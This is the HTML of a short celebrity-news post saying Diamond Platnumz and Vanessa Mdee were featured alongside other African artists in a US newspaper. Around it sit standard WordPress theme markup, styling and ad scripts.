                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_f76" class="tdc-zone"><div class="tdc_zone tdi_56_06f  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_06f{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_119" class="tdc-row"><div class="vc_row tdi_58_fd0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_fd0{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_50e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_50e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2011" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_6de" class="tdc-zone"><div class="tdc_zone tdi_62_6d0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_6d0{
                    min-height: 0;
                }
</style><div id="tdi_63_020" class="tdc-row"><div class="vc_row tdi_64_625  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_625{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_625{
padding-top:22px !important;
}

.tdi_64_625 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_53b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_53b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_de6 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_de6" >
<style>
/* custom css */
.tdi_67_de6 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_de6{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Celebrity News" class="tdb-entry-crumb" href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/celebrities-news/",
                                "name": "Celebrity News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_645" class="tdc-row"><div class="vc_row tdi_69_275 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_275{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_0b6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_0b6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_269 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_269" >
<style>
/* custom css */
.tdi_72_269 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_269 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_269 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_269{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/celebrities-news/" ><span class="tdb-cat-bg"></span>Celebrity News</a><a class="tdb-entry-category" href="https://jmbasha.com/category/celebrities-news/fashion/" ><span class="tdb-cat-bg"></span>Fashion</a><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_47b tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_47b" >
<style>
/* custom css */
.tdi_73_47b .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_47b .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_47b{
					text-align: left;
				}.tdi_73_47b .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_47b .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_47b .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_47b .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_676 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_676" >
<style>
/* custom css */
.tdi_75_676{
                    display: inline-block;
                }.tdi_75_676 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_676 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_676 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_420 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_420" >
<style>
/* custom css */
.tdi_76_420{
                    display: inline-block;
                }.tdi_76_420 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">August 16, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_956 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_956" >
<style>
/* custom css */
.tdi_77_956{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_956 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_956 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_026 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_026" >
<style>

/* inline tdc_css att */

.tdi_78_026{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_026{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_026 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-2011">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_e89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_e89" ><div id="tdi_79_e89" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fdiamond-platnumz-sets-a-new-record-in-the-world%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=DIAMOND+PLATNUMZ+SETS+A+NEW+RECORD+IN+THE+WORLD&url=https%3A%2F%2Fjmbasha.com%2Fdiamond-platnumz-sets-a-new-record-in-the-world%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=DIAMOND+PLATNUMZ+SETS+A+NEW+RECORD+IN+THE+WORLD %0A%0A https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_e89">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_59c tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_59c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_59c{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_59c .td-audio-player{
                    font-size: 12px;
                }.tdi_80_59c .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_80_59c:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="870" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001-696x870.jpg" srcset="https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001-696x870.jpg 696w, https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001-240x300.jpg 240w, https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001-336x420.jpg 336w, https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001.jpg 750w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="diamondplatnumz-20210808-0001"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81_7c6 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_7c6" ><div class="tdb-block-inner td-fix-index"><p>Two artists from East Africa who are Diamond Platnumz and Vanessa Mdee have set a new record after it was written in an international newspaper from the united states.</p>
<p>Listed with other artists from different countries of Africa, including Davido, Tiwa Savage, Burna boy, Maleekberry, Shomadjoz, and Yemi Alade.</p>
<p>The newspaper, whose first issue was published on 15/09/1982, has been able to address those artists compared to the expression of the world&#8217;s greatest musician known as Beyonce.</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-2011-6970b5e62f29c' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=2011&amp;origin=jmbasha.com&amp;obj_id=178443902-2011-6970b5e62f29c' data-name='like-post-frame-178443902-2011-6970b5e62f29c' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_364 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_364{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_d78 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_d78" >
<style>
/* custom css */
.tdi_85_d78 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_d78 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_d78 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_d78 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_d78 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/burnaboy/">BURNABOY</a></li><li><a href="https://jmbasha.com/tag/davido/">davido</a></li><li><a href="https://jmbasha.com/tag/diamond-platnumz/">Diamond Platnumz</a></li><li><a href="https://jmbasha.com/tag/tiwasavage/">TIWASAVAGE</a></li><li><a href="https://jmbasha.com/tag/vanessamdee/">VANESSAMDEE</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_544  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_544{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_5b3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_5b3" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_5b3" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fdiamond-platnumz-sets-a-new-record-in-the-world%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=DIAMOND+PLATNUMZ+SETS+A+NEW+RECORD+IN+THE+WORLD&url=https%3A%2F%2Fjmbasha.com%2Fdiamond-platnumz-sets-a-new-record-in-the-world%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=DIAMOND+PLATNUMZ+SETS+A+NEW+RECORD+IN+THE+WORLD %0A%0A https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_5b3">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_635  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_635{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_635{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_3c6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_3c6" >
<style>

/* inline tdc_css att */

.tdi_91_3c6{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/tanasha-donna-crys-for-help/">TANASHA DONNA CRYS FOR HELP</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/get2know-romy-jons-a-brother-of-diamond-platnumz/">#GET2KNOW: ROMY JONS A BROTHER OF DIAMOND PLATNUMZ</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_0a9 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_0a9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_0a9{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_0a9{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_0a9 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_0a9 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_0a9 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_0a9 .tdb-social-item i.td-icon-twitter,
				.tdi_92_0a9 .tdb-social-item i.td-icon-linkedin,
				.tdi_92_0a9 .tdb-social-item i.td-icon-pinterest,
				.tdi_92_0a9 .tdb-social-item i.td-icon-blogger,
				.tdi_92_0a9 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_0a9 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_0a9 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_0a9{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_0a9{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_0a9{
                    border: 1px solid #ededed;
                }.tdi_92_0a9 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_0a9 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_533 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_533" >
<style>
/* custom css */
.tdi_93_533 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_533 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_533 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_533 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_533 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_533 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_533 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_533 .td-post-category{
					display: inline-block;
				}.tdi_93_533 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_533 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_533 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_533 .td-read-more{
					display: none;
				}.tdi_93_533 .td-post-author-name{
					display: none;
				}.tdi_93_533 .td-post-date,
				.tdi_93_533 .td-post-author-name span{
					display: none;
				}.tdi_93_533 .td-module-comments{
					display: none;
				}.tdi_93_533 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_533 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_533 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_533 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_533 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_533 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_533 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_533 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_533 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_533 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_533 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_533 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_533 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_533 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_533 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_533 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_533 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_533 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_533 .td-module-container{
					flex-direction: row;
				}.tdi_93_533 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_533 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_533 .td-module-container:before{
					bottom: -13px;
				}.tdi_93_533 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_533 .td-post-author-name{
					display: inline-block;
				}.tdi_93_533 .td-post-date,
				.tdi_93_533 .td-post-author-name span{
					display: inline-block;
				}.tdi_93_533 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_533 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_533 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_533 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_533 = new tdBlock();
block_tdi_93_533.id = "tdi_93_533";
block_tdi_93_533.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2011,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 